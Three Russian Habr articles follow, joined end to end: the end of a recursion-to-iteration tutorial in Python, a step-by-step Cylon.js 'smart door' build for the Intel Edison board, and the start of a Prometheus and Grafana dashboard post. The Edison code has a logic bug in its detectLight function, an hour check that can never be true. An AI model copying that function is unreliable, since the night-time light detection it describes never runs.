* Если игрок находится на нечётной клетке, он может заплатить 5 монет и сразу перейти на первую клетку или заплатить одну монету и сделать один шаг к клетке №1 — на чётную клетку.
Вопрос заключается в следующем: какое наименьшее количество монет необходимо заплатить, чтобы вернуться из текущей клетки в первую.
Задача имеет очевидное рекурсивное решение:
```
def cost(s):
if s <= 1:
return 0
if s % 2 == 0:
return 1 + cost(s // 2)
return min(1 + cost(s - 1), 5)
```
Однако эта программа падала, достигая максимальной глубины рекурсии, вероятнее всего из-за того, что автор вопроса экспериментировал с очень большими числами.
Следовательно возникает вопрос: как превратить рекурсивный алгоритм в итерационный на Python?
Перед тем как мы начнем, хочу отметить, что конечно существуют более быстрые решения этой конкретной задачи, сама по себе она не очень интересна.
Скорее эта задача послужила лишь отправной точкой в вопросе, как в общем случае избавиться от единственного рекурсивного вызова в программе на Python.
Смысл в том, что можно преобразовать любой простой рекурсивный метод и избавиться от рекурсии, а это всего лишь пример, который оказался под рукой.
Техника, которую я собираюсь показать, конечно не совсем соответствует тому, как принято писать на Python, вероятно решение в Python-стиле использовало бы генераторы или другие возможности языка.
Что я хочу показать здесь, так это как избавиться от рекурсии, используя последовательность маленьких и безопасных преобразований, приводящих функцию к такой форме, в которой легко произвести замену рекурсии на итерацию.
Для начала давайте посмотрим как привести программу к такой форме.
На первом шаге нашего преобразования я хочу чтобы вычисления производимые до рекурсивного вызова сводились к вычислению аргумента, а вычисления, после рекурсивного вызова, производились в отдельном методе, который принимает результат рекурсивного вызова.
```
def add_one(n):
return n + 1
def get_min(n):
return min(n + 1, 5)
def cost(s):
if s <= 1:
return 0
if s % 2 == 0:
argument = s // 2
result = cost(argument)
return add_one(result)
argument = s - 1
result = cost(argument)
return get_min(result)
```
Вторым шагом я хочу вынести вычисление аргумента в отдельную функцию:
```
# ...
def get_argument(s):
if s % 2 == 0:
return s // 2
return s - 1
def cost(s):
if s <= 1:
return 0
argument = get_argument(s)
result = cost(argument)
if s % 2 == 0:
return add_one(result)
return get_min(result)
```
На третьем шаге, я хочу добавить вспомогательную функцию, которая будет выбирать функцию-продолжение, вызываемую после возврата из рекурсии.
Обратите внимание, что вспомогательная функция возвращает функцию.
```
#...
def get_after(s):
if s % 2 == 0:
return add_one
return get_min
def cost(s):
if s <= 1:
return 0
argument = get_argument(s)
after = get_after(s) # after это функция!
result = cost(argument)
return after(result)
```
Теперь запишем это в более общей и краткой форме:
```
#...
def is_base_case(s):
return s <= 1
def base_case_value(s):
return 0
def cost(s):
if is_base_case(s):
return base_case_value(s)
argument = get_argument(s)
after = get_after(s)
return after(cost(argument))
```
Видно, что каждое проделанное изменение сохраняло смысл программы.
Сейчас проверка на чётность числа выполняется дважды, хотя до изменений проверка была одна.
Если мы захотим, то можем решить эту проблему объединив две вспомогательные функции в одну, возвращающую кортеж.
Но давайте не будем беспокоиться об этом в рамках решения этой задачи.
Мы свели наш рекурсивный метод до максимально общей формы.
* В базовом случае:
+ вычисляем значение, которое нужно вернуть;
+ возвращаем его.
* В не базовом случае:
+ вычисляем аргумент рекурсии;
+ производим рекурсивный вызов;
+ вычисляем возвращаемое значение;
+ возвращаем его.
Кое-что важное на что необходимо обратить внимание на этом шаге — это то, что `after` не должен сам содержать вызовов `cost`.
Способ, который я показываю здесь, удаляет единственный рекурсивный вызов.
Если у вас 2 и более рекурсии, то нам понадобится другое решение.
Как только мы привели наш рекурсивный алгоритм к такой форме, преобразовать его в итеративный уже просто.
Хитрость в том, чтобы представить, что происходит в рекурсивной программе.
Как мы делаем рекурсивный спуск: мы вызываем **get\_argument** перед рекурсивным вызовом и вызываем функцию **after** после возврата из рекурсии.
То есть, все вызовы **get\_argument** происходят перед всеми вызовами **after**.
Поэтому мы можем преобразовать это в 2 цикла: первый вызывает **get\_argument** и формирует список функций **after**, а второй вызывает все функции **after**:
```
#...
def cost(s):
# Создаём стек из функций "after". Все эти функции
# принимают результат рекурсивного вызова и возвращают
# значение, которое вычисляет рекурсивный метод.
afters = [ ]
while not is_base_case(s):
argument = get_argument(s)
after = get_after(s)
afters.append(after)
s = argument
# Теперь у нас есть стек функций "after" :
result = base_case_value(s)
while len(afters) != 0:
after = afters.pop()
result = after(result)
return result
```
Больше никакой рекурсии!
Выглядит как магия, но все что мы здесь делаем — то же самое, что делала рекурсивная версия программы и в том же порядке.
Этот пример отражает мысль, которую я часто повторяю о стеке вызовов: *его цель сообщить то, что произойдёт дальше, а не то, что уже произошло!*
Единственная полезная информация в стеке вызовов в рекурсивной версии программы — это какое значение имеет **after**, поскольку эта функция вызывается следующей, а все остальное на стеке не важно.
Вместо использования стека вызовов, как неэффективного и громоздкого способа хранения стека **after**, мы можем просто хранить стек функций **after**.
[В следующий раз](https://ericlippert.com/2018/12/17/removing-a-recursion-in-python-part-2/) мы рассмотрим более сложный способ удаления рекурсии на Python. | https://habr.com/ru/post/440178/ | null | ru | null |
# Использование Cylon.js с платой Intel Edison и набором Intel IoT Developer Kit
Intel Edison это новый удивительный одноплатный компьютер. С двухъядерным процессором, портами ввода-вывода и другими внешними интерфейсами, плата Intel Edison имеет большой потенциал для Physical computing (Physical computing — физические вычисления. Соединение аппаратного и программного обеспечения в устройстве, позволяющее ему получать аналоговую информацию из окружающего мира и реагировать на неё). Вот почему мы добавили полную поддержку для платы Intel Edison в [Cylon.js](http://cylonjs.com), наш JavaScript-фреймворк для приложений, разрабатываемых для роботов и Интернета вещей (IoT).
Эта статья расскажет новичкам с чего начать и как получить доступ к полному набору всех возможностей. Мы покажем вам, как использовать Cylon.js почти для всех устройств, которые входит в набор Intel IoT Developer Kit. Заметьте, мы сказали «почти для всех», мы не стали рассматривать реле, т.к. это может быть небезопасно. А использование устройств, работающих от переменного напряжения с платой Intel Edison, это вообще тема отдельной статьи.
Плата Intel Edison, к которой присоединено почти всё, что есть в наборе:
[](http://geektimes.ru/company/intel/blog/261094/)
Используя Cylon.js мы соединим все устройства из набора, чтобы создать одно интегрированное решение — умную входную дверь. Дверная система будет включать в себя освещение, пищалку, LCD экран, звуковой и световой датчики и свой собственный API. Это будет законченное IoT-решение, хотя и небольшого размера.
Используйте внешний источник питания, который обеспечивает достаточный ток для питания одновременно всех устройств, подключенных к плате Intel Edison. Подойдет любой блок питания, с напряжением 7-15 В и током 1 А.
Часть 1. Свет
-------------
Используем светодиод. Мы начнем с включения освещения, используя светодиод из набора. Включение светодиода, это что-то типа программы «Hello, World» для IoT, которая служит хорошим стартом. Мы собираемся использовать плату-соединитель для светодиода. Вам потребуется выбрать один из цветных светодиодов и подключить его к маленькой Grove плате. Помните, что длинная ножка у светодиода это «+» (анод), и она должна быть подключена к «+» на плате Grove.

**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
led: { driver: "led", pin: 3, connection: "edison" }
},
work: function() {
var that = this;
setInterval(function() {
that.led.toggle()
}, 1000);
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/1.js). Скопируйте или введите этот код в файл «main.js» в окне редактирования Intel® XDK IoT Edition, сохраните его и выгрузите на плату.
Запустите программу и вы должны увидеть мигающий светодиод.
Часть 2. Выключатель света
--------------------------
Добавляем кнопку. Сейчас мы добавим кнопку, и пользователь сможет сам включать и выключать светодиод. В коде видно как Cylon.js может отвечать на действие из реального мира. Если вы когда-нибудь использовали jQuery, то вы знаете основную идиому событий, таких как «MouseOver». Cylon.js широко использует события, которые соответствуют действиям от аппаратных устройств. В нашем случае, драйвер кнопки поддерживает два события «push» и «release» («нажать» и «отпустить»). Мы соединим эти события со светодиодом таким образом, что он будет включаться и выключаться, когда кнопка будет нажата или отпущена.

**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
},
setup: function() {
this.led.turnOff();
},
work: function() {
var that = this;
that.setup();
that.button.on('push', function() {
that.led.turnOn();
});
that.button.on('release', function() {
that.led.turnOff();
});
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/2.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите программу и помигайте светодиодом, нажимая кнопку.
Часть 3. Дисплей
----------------
Добавляем ЖК-экран. Сейчас мы собираемся подключить дисплей, который позволит нам видеть, что происходит на плате, пока мы добавляем новую функциональность в нашу системы. Это ЖК-дисплей с RGB-подсветкой фона. Он позволит нам одновременно показывать текст и менять цвет фоновой подсветки.
ЖК-экран из набора, это устройство, подключаемое по последовательной шине I2C. I2C-интерфейс это стандарт для многих типов высокоуровневых сенсоров и устройств. Нам надо подключить его к разъему «i2c» на Grove-шилде.
Сначала мы добавим код для ЖК-экрана. Затем мы добавим код для вывода сообщения при запуске нашей программы. В завершении мы добавим код для события button.on(“release”) и (“push”) для обновления экрана с текущим состоянием освещения.

**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
// i2c devices
screen: { driver: "upm-jhd1313m1", connection: "edison" }
},
writeMessage: function(message, color) {
var that = this;
var str = message.toString();
while (str.length < 16) {
str = str + " ";
}
console.log(message);
that.screen.setCursor(0,0);
that.screen.write(str);
switch(color)
{
case "red":
that.screen.setColor(255, 0, 0);
break;
case "green":
that.screen.setColor(0, 255, 0);
break;
case "blue":
that.screen.setColor(0, 0, 255);
break;
default:
that.screen.setColor(255, 255, 255);
break;
}
},
reset: function() {
this.writeMessage("Doorbot ready");
this.led.turnOff();
},
work: function() {
var that = this;
that.reset();
that.button.on('push', function() {
that.led.turnOn();
that.writeMessage("Lights On", "blue");
});
that.button.on('release', function() {
that.reset();
});
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/3.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите программу, понажимайте кнопку и посмотрите на сообщения на ЖК-экране.
Часть 4 — Web API
-----------------
Мы собираемся добавить Cylon.js HTTP API, который позволит нам увидеть пользовательский веб-интерфейс и управлять системой с использованием REST. Cylon.js API имеет модульную структуру и реализован в виде нескольких плагинов. Поэтому вы можете подключать его различные части в зависимости от потребностей. Сейчас у нас есть плагины «http», «socketio», и «mqtt». Вскоре мы добавим ещё.
Плагин HTTP API также включает Robeaux (<http://robeaux.io>), который является простым, одностраничным веб-приложением, основанном на React. Это приложение показывает панель управления с текущим состоянием вашего робота и дает возможность менять его параметры.
В различных API-плагинах Cylon.js существует единый способ определить с каким роботом или устройством вы хотите работать. Этот способ задания пути как в файловой системе описан в форме спецификаций и называется Common Protocol for Programming Physical Input/Output или кратко «cppp.io».
Например, в нашем текущем проекте «Doorbot», путь к светодиоду будет «/api/robots/doorbot/devices/led». Используя шаблон «/api/robots//devices/» мы сможем использовать Cylon.js API чтобы разрешить другим программам управлять нашим устройством или посылать команды нашему роботу.
**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.api({
host: "0.0.0.0",
port: "3000",
ssl: false
});
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
// i2c devices
screen: { driver: "upm-jhd1313m1", connection: "edison" }
},
writeMessage: function(message, color) {
var that = this;
var str = message.toString();
while (str.length < 16) {
str = str + " ";
}
console.log(message);
that.screen.setCursor(0,0);
that.screen.write(str);
switch(color)
{
case "red":
that.screen.setColor(255, 0, 0);
break;
case "green":
that.screen.setColor(0, 255, 0);
break;
case "blue":
that.screen.setColor(0, 0, 255);
break;
default:
that.screen.setColor(255, 255, 255);
break;
}
},
reset: function() {
this.writeMessage("Doorbot ready");
this.led.turnOff();
},
work: function() {
var that = this;
that.reset();
that.button.on('push', function() {
that.led.turnOn();
that.writeMessage("Lights On", "blue");
});
that.button.on('release', function() {
that.reset();
});
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/4.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите программу и зайдите браузером по IP-адресу вашей платы, указав порт 3000 (это порт по умолчанию для Robeaux). Вы должны увидеть следующую страницу:
Нажмите «doorbot». Вы должны увидеть список устройств. Нажмите устройство «button». Будет показана информация по этой кнопке.
В блоке «Device Events» введите в поле ввода строку «push», затем нажмите кнопку «Listen». Теперь нажмите реальную подключенную кнопку. Благодаря событиям на стороне сервера, вы должны увидеть появившееся событие на веб-странице. Это отличный способ проверить, что ваше устройство подключено правильно.
Часть 5. Дверной звонок
-----------------------
Добавляем датчик касания и пищалку. Сейчас мы добавим пищалку и дадим посетителю возможность звонить в неё. С точки зрения Cylon.js датчик касания это просто разновидность кнопки. А пищалка действует подобно светодиоду, то есть может быть только включена и выключена.
Прикосновение к датчику касания включает событие touch.on(“push”). Мы включим пищалку и покажем сообщение на ЖК экране.

Подключите датчик касания и пищалку.
**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.api({
host: "0.0.0.0",
port: "3000",
ssl: false
});
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
buzzer: { driver: "direct-pin", pin: 7, connection: "edison" },
touch: { driver: "button", pin: 8, connection: "edison" },
// i2c devices
screen: { driver: "upm-jhd1313m1", connection: "edison" }
},
doorbell: function() {
var that = this;
that.buzzer.digitalWrite(1);
that.writeMessage("Doorbell pressed", "green");
setTimeout(function() {
that.reset();
}, 1000);
},
writeMessage: function(message, color) {
var that = this;
var str = message.toString();
while (str.length < 16) {
str = str + " ";
}
console.log(message);
that.screen.setCursor(0,0);
that.screen.write(str);
switch(color)
{
case "red":
that.screen.setColor(255, 0, 0);
break;
case "green":
that.screen.setColor(0, 255, 0);
break;
case "blue":
that.screen.setColor(0, 0, 255);
break;
default:
that.screen.setColor(255, 255, 255);
break;
}
},
reset: function() {
this.writeMessage("Doorbot ready");
this.led.turnOff();
this.buzzer.digitalWrite(0);
},
work: function() {
var that = this;
that.reset();
that.button.on('push', function() {
that.led.turnOn();
that.writeMessage("Lights On", "blue");
});
that.button.on('release', function() {
that.reset();
});
that.touch.on('push', function() {
that.doorbell();
});
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/5.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите программу, прикоснитесь к датчику касания и послушайте, что пищалка подает сигнал.
Часть 6. Открыватель двери
--------------------------
Добавляем датчик поворота (потенциометр) и сервомотор. Сейчас мы добавим возможность поворачивать сервомотор, управляя им при помощи потенциометра. Нечто подобное можно использовать для открывания замка или поворота камеры наблюдения. Но ради простоты мы просто собираемся использовать ещё пару деталей из набора.
Потенциометр это вид переменного резистора. Основываясь на том, как вы его поворачиваете, он выдает большее или меньшее напряжение, подобно ручке управления громкостью. Фактически, большинство регуляторов громкости это и есть потенциометры.
Сервомоторы это особый вид моторов, которые могут вращаться вперед и назад в некотором диапазоне, обычно 180 градусов. Часто они используются в радиоуправляемых моделях самолетов или кораблей, чтобы управлять углом поворота руля. Они также могут быть использованы для открытия замка на двери, перемещения камеры и т. д.

Подключите сервомотор и потенциометр:
**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.api({
host: "0.0.0.0",
port: "3000",
ssl: false
});
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
servo: { driver: "servo", pin: 5, connection: "edison" },
buzzer: { driver: "direct-pin", pin: 7, connection: "edison" },
touch: { driver: "button", pin: 8, connection: "edison" },
// analog sensors
dial: { driver: "analogSensor", pin: 0, connection: "edison" },
// i2c devices
screen: { driver: "upm-jhd1313m1", connection: "edison" }
},
turnLock: function(val) {
var that = this;
var currentAngle = that.servo.currentAngle();
var angle = val.fromScale(0, 1023).toScale(0,180) | 0;
if (angle <= currentAngle - 3 || angle >= currentAngle + 3) {
console.log("turning lock:", angle);
that.servo.angle(angle);
}
},
doorbell: function() {
var that = this;
that.buzzer.digitalWrite(1);
that.writeMessage("Doorbell pressed", "green");
setTimeout(function() {
that.reset();
}, 1000);
},
writeMessage: function(message, color) {
var that = this;
var str = message.toString();
while (str.length < 16) {
str = str + " ";
}
console.log(message);
that.screen.setCursor(0,0);
that.screen.write(str);
switch(color)
{
case "red":
that.screen.setColor(255, 0, 0);
break;
case "green":
that.screen.setColor(0, 255, 0);
break;
case "blue":
that.screen.setColor(0, 0, 255);
break;
default:
that.screen.setColor(255, 255, 255);
break;
}
},
reset: function() {
this.writeMessage("Doorbot ready");
this.led.turnOff();
this.buzzer.digitalWrite(0);
},
work: function() {
var that = this;
that.reset();
that.button.on('push', function() {
that.led.turnOn();
that.writeMessage("Lights On", "blue");
});
that.button.on('release', function() {
that.reset();
});
that.dial.on('analogRead', function(val) {
that.turnLock(val);
});
that.touch.on('push', function() {
that.doorbell();
});
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/6.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите программу, поверните ручку и посмотрите на сервомотор.
Часть 7. Пожарная тревога
-------------------------
Добавляем датчик температуры. Но не только посетители будут интересовать нашу умную дверь. Мы также хотим уметь определять жар от огня и реагировать соответствующим образом, например, включая звуковую сигнализацию. В случае пожара вы бы не хотели открыть дверь, если на другой её стороне пылает огонь.
Датчик температуры использует библиотеку UMP, которая встроена в Cylon.js. UPM это библиотека Intel, которая поддерживает множество различных датчиков. Один из них это как раз наш датчик температуры «Grove — Temperature Sensor».

Подключите датчик температуры.
**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.api({
host: "0.0.0.0",
port: "3000",
ssl: false
});
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
servo: { driver: "servo", pin: 5, connection: "edison" },
buzzer: { driver: "direct-pin", pin: 7, connection: "edison" },
touch: { driver: "button", pin: 8, connection: "edison" },
// analog sensors
dial: { driver: "analogSensor", pin: 0, connection: "edison" },
temp: { driver: "upm-grovetemp", pin: 1, connection: "edison" },
// i2c devices
screen: { driver: "upm-jhd1313m1", connection: "edison" }
},
fireAlarm: function() {
var that = this;
var deg = that.temp.value();
console.log("current temp:", deg);
if (deg >= 30) {
that.writeMessage("Fire alarm!", "red");
that.buzzer.digitalWrite(1);
setTimeout(function() {
that.buzzer.digitalWrite(0);
}, 200);
}
},
turnLock: function(val) {
var that = this;
var currentAngle = that.servo.currentAngle();
var angle = val.fromScale(0, 1023).toScale(0,180) | 0;
if (angle <= currentAngle - 3 || angle >= currentAngle + 3) {
console.log("turning lock:", angle);
that.servo.angle(angle);
}
},
doorbell: function() {
var that = this;
that.buzzer.digitalWrite(1);
that.writeMessage("Doorbell pressed", "green");
setTimeout(function() {
that.reset();
}, 1000);
},
writeMessage: function(message, color) {
var that = this;
var str = message.toString();
while (str.length < 16) {
str = str + " ";
}
console.log(message);
that.screen.setCursor(0,0);
that.screen.write(str);
switch(color)
{
case "red":
that.screen.setColor(255, 0, 0);
break;
case "green":
that.screen.setColor(0, 255, 0);
break;
case "blue":
that.screen.setColor(0, 0, 255);
break;
default:
that.screen.setColor(255, 255, 255);
break;
}
},
reset: function() {
this.writeMessage("Doorbot ready");
this.led.turnOff();
this.buzzer.digitalWrite(0);
},
work: function() {
var that = this;
that.reset();
that.button.on('push', function() {
that.led.turnOn();
that.writeMessage("Lights On", "blue");
});
that.button.on('release', function() {
that.reset();
});
that.dial.on('analogRead', function(val) {
that.turnLock(val);
});
that.touch.on('push', function() {
that.doorbell();
});
setInterval(function() {
that.fireAlarm();
}, 1000);
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/7.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите код и проверьте показания температуры на экране.
Часть 8. Охранная сигнализация
------------------------------
Добавляем звуковой датчик. Если кто-нибудь или что-нибудь приблизится к входной двери, то наша умная дверь сможет обнаружить шум, используя звуковой датчик, и включит свет. Злоумышленника отпугнём, а приглашенные гости смогут легко найти дверной звонок.
Звуковой сенсор из набора это обычное аналоговое устройство. Подобно потенциометру, он выдает значение от 0 до 1023. В этом случае громкость звука, определяемая датчиком, соответствует напряжению на его выходе.

Подключите звуковой датчик.
**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.api({
host: "0.0.0.0",
port: "3000",
ssl: false
});
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
servo: { driver: "servo", pin: 5, connection: "edison" },
buzzer: { driver: "direct-pin", pin: 7, connection: "edison" },
touch: { driver: "button", pin: 8, connection: "edison" },
// analog sensors
dial: { driver: "analogSensor", pin: 0, connection: "edison" },
temp: { driver: "upm-grovetemp", pin: 1, connection: "edison" },
sound: { driver: "analogSensor", pin: 2, connection: "edison" },
// i2c devices
screen: { driver: "upm-jhd1313m1", connection: "edison" }
},
fireAlarm: function() {
var that = this;
var deg = that.temp.value();
console.log("current temp:", deg);
if (deg >= 30) {
that.writeMessage("Fire alarm!", "red");
that.buzzer.digitalWrite(1);
setTimeout(function() {
that.buzzer.digitalWrite(0);
}, 200);
}
},
detectSound: function(val) {
var that = this;
if (val >= 450) {
console.log("Sound detected:", val)
that.writeMessage("Sound detected", "blue");
that.led.turnOn();
setTimeout(function() {
that.reset();
}, 500);
}
},
turnLock: function(val) {
var that = this;
var currentAngle = that.servo.currentAngle();
var angle = val.fromScale(0, 1023).toScale(0,180) | 0;
if (angle <= currentAngle - 3 || angle >= currentAngle + 3) {
console.log("turning lock:", angle);
that.servo.angle(angle);
}
},
doorbell: function() {
var that = this;
that.buzzer.digitalWrite(1);
that.writeMessage("Doorbell pressed", "green");
setTimeout(function() {
that.reset();
}, 1000);
},
writeMessage: function(message, color) {
var that = this;
var str = message.toString();
while (str.length < 16) {
str = str + " ";
}
console.log(message);
that.screen.setCursor(0,0);
that.screen.write(str);
switch(color)
{
case "red":
that.screen.setColor(255, 0, 0);
break;
case "green":
that.screen.setColor(0, 255, 0);
break;
case "blue":
that.screen.setColor(0, 0, 255);
break;
default:
that.screen.setColor(255, 255, 255);
break;
}
},
reset: function() {
this.writeMessage("Doorbot ready");
this.led.turnOff();
this.buzzer.digitalWrite(0);
},
work: function() {
var that = this;
that.reset();
that.button.on('push', function() {
that.led.turnOn();
that.writeMessage("Lights On", "blue");
});
that.button.on('release', function() {
that.reset();
});
that.dial.on('analogRead', function(val) {
that.turnLock(val);
});
that.sound.on('analogRead', function(val) {
that.detectSound(val);
});
that.touch.on('push', function() {
that.doorbell();
});
setInterval(function() {
that.fireAlarm();
}, 1000);
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/8.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите программу, пошумите и посмотрите, что светодиод включится.
Часть 9. Охранная сигнализация (продолжение)
============================================
Добавляем датчик освещения. Как и в случае с датчиком звука, если кто-нибудь подойдет к входной двери ночью, то мы сможем определить наличие света и включить освещение самостоятельно. Ещё раз, злоумышленника отпугнём, а приглашенные гости смогут легко найти дверной звонок.
Датчик освещения из набора это ещё одно аналоговое устройство, поэтому его код аналогичен коду звукового сенсора.

Подключите датчик освещения.
**Исходный код main.js**
```
"use strict";
var cylon = require("cylon");
cylon.api({
host: "0.0.0.0",
port: "3000",
ssl: false
});
cylon.robot({
name: "doorbot",
connections: {
edison: { adaptor: "intel-iot" }
},
devices: {
// digital sensors
button: { driver: "button", pin: 2, connection: "edison" },
led: { driver: "led", pin: 3, connection: "edison" },
servo: { driver: "servo", pin: 5, connection: "edison" },
buzzer: { driver: "direct-pin", pin: 7, connection: "edison" },
touch: { driver: "button", pin: 8, connection: "edison" },
// analog sensors
dial: { driver: "analogSensor", pin: 0, connection: "edison" },
temp: { driver: "upm-grovetemp", pin: 1, connection: "edison" },
sound: { driver: "analogSensor", pin: 2, connection: "edison" },
light: { driver: "analogSensor", pin: 3, connection: "edison" },
// i2c devices
screen: { driver: "upm-jhd1313m1", connection: "edison" }
},
fireAlarm: function() {
var that = this;
var deg = that.temp.value();
console.log("current temp:", deg);
if (deg >= 30) {
that.writeMessage("Fire alarm!", "red");
that.buzzer.digitalWrite(1);
setTimeout(function() {
that.buzzer.digitalWrite(0);
}, 200);
}
},
detectSound: function(val) {
var that = this;
if (val >= 450) {
console.log("Sound detected:", val)
that.writeMessage("Sound detected", "blue");
that.led.turnOn();
setTimeout(function() {
that.reset();
}, 500);
}
},
detectLight: function(val) {
var that = this;
var date = new Date();
var currentHour = date.getHours();
if (currentHour > 19 && currentHour < 8 && val >= 450) {
console.log("Light detected:", val)
that.writeMessage("Light detected", "blue");
that.led.turnOn();
setTimeout(function() {
that.reset();
}, 500);
}
},
turnLock: function(val) {
var that = this;
var currentAngle = that.servo.currentAngle();
var angle = val.fromScale(0, 1023).toScale(0,180) | 0;
if (angle <= currentAngle - 3 || angle >= currentAngle + 3) {
console.log("turning lock:", angle);
that.servo.angle(angle);
}
},
doorbell: function() {
var that = this;
that.buzzer.digitalWrite(1);
that.writeMessage("Doorbell pressed", "green");
setTimeout(function() {
that.reset();
}, 1000);
},
writeMessage: function(message, color) {
var that = this;
var str = message.toString();
while (str.length < 16) {
str = str + " ";
}
console.log(message);
that.screen.setCursor(0,0);
that.screen.write(str);
switch(color)
{
case "red":
that.screen.setColor(255, 0, 0);
break;
case "green":
that.screen.setColor(0, 255, 0);
break;
case "blue":
that.screen.setColor(0, 0, 255);
break;
default:
that.screen.setColor(255, 255, 255);
break;
}
},
reset: function() {
this.writeMessage("Doorbot ready");
this.led.turnOff();
this.buzzer.digitalWrite(0);
},
work: function() {
var that = this;
that.reset();
that.button.on('push', function() {
that.led.turnOn();
that.writeMessage("Lights On", "blue");
});
that.button.on('release', function() {
that.reset();
});
that.dial.on('analogRead', function(val) {
that.turnLock(val);
});
that.sound.on('analogRead', function(val) {
that.detectSound(val);
});
that.light.on('analogRead', function(val) {
that.detectLight(val);
});
that.touch.on('push', function() {
that.doorbell();
});
setInterval(function() {
that.fireAlarm();
}, 1000);
}
}).start();
```
Также код доступен по [ссылке](https://github.com/hybridgroup/Using-Cylon.js-With-The-Intel-Edison-and-IoT-Starter-Kit/blob/master/9.js). Скопируйте или введите этот код в файл «main.js» в окне Intel® XDK IoT Edition, замените весь предыдущий код, сохраните и выгрузите его на плату.
Запустите программу, осветите датчик и посмотрите, что светодиод включится.
Заключение
----------
В этой статье мы показали, как использовать Cylon.js с платой Intel Edison и подключить все детали из набора Intel® IoT Developer Kit, кроме реле. Также мы создали законченную, миниатюрную версию умной дверной системы.
Плата Intel Edison это очень мощное устройство при очень небольшом размере. И мы всего лишь посмотрели на верхушку её возможностей. Благодаря Cylon.js очень просто использовать эти возможности для создания умных устройств следующего поколения. А что вы придумаете сами?
Дополнительно по работе с набором Intel IoT Developer Kit можно посмотреть статью [Ингредиенты IoT деликатесов быстрого приготовления: Intel Edison + Intel XDK + JavaScript + Grove Kit](http://habrahabr.ru/company/intel/blog/260259/) | https://habr.com/ru/post/383521/ | null | ru | null |
# Визуализируем данные Node JS приложения с помощью Prometheus + Grafana
В этой статье я покажу как разработать удивительно информативные и удобные дашборды для любого Node JS приложения, опишу связку Prometheus с Grafana и дам шаблоны кода, чтобы вы могли использовать полученные знания для решения своих задач.
Большая часть статьи никак не ориентированна именно на Node JS разработчиков и может быть полезна вне зависимости от языка программирования.
Ссылка на Github репозиторий с кодом к статье — <https://github.com/pavlovdog/grafana-prometheus-node-js-example>

Думаю что мы все сталкиваемся с задачей анализа данных. Возможно вы согласитесь — иметь перед глазами наглядную картинку гораздо удобнее, чем каждый раз лезть руками в базу или плодить одноразовые скрипты.
Особенно полезным такой подход становится в момент, когда система "встает на рельсы". исло пользователей незаметно перескакивает за десятки, а потом и сотни. И вот вы уже просто не успеваете внимательно следить за приложением в ручном режиме. Да и просто приятно почуствовать себя Томом Крузом из Особого Мнения.
Я продемонстрирую как легко добавить удобные дашборды для любого типа данных и дам пример простого Node JS приложения, реализующий этот функционал.
Архитектура
===========
